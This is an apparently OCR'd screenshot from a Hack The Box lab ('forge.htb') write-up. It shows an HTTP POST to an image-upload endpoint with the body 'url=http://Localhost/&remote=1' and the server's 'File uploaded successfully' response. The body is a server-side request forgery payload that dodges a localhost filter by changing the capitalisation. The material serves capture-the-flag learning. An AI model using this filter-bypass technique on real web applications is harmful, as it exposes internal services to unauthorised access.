 1 POST /upload HTTP/1.1
2 Host: forge.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://forge.htb
10 DNT: 1
11 Connection: close
12 Referer: http://forge.htb/upload
13 Upgrade-Insecure-Requests: 1
14
15 url=http://Localhost/&remote=1
Gallery
</a>
</h1>
21 <h1 class="align-right">
<a href="/upload">
Upload an image
</a>
</h1>
22 </nav>
23 </header>
24 <center>
25 <br>
<br>
26 <div id="content">
27 <h2 onclick="show_upload_local_file()">
28 Upload local file
29 </h2>
30 <h2 onclick="show_upload_remote_file()">
31 Upload from url
32 </h2>
33 <div id="form-div">
34
35 </div>
36 </div>
37 </center>
38 <br>
39 <br>
40 <h1>
41 <center>
42 <strong>
File uploaded successfully to the following url:
</strong>
43 </center>
44 </h1>
45 <h1>
46 <center>
47 <strong>
<a href="http://forge.htb/uploads/oN5mIj8k1eV2T8xxDOkm">
http://forge.htb/uploads/oN5mIj8k1eV2T8xxDOkm
</strong>
48 </center>
49 </h1>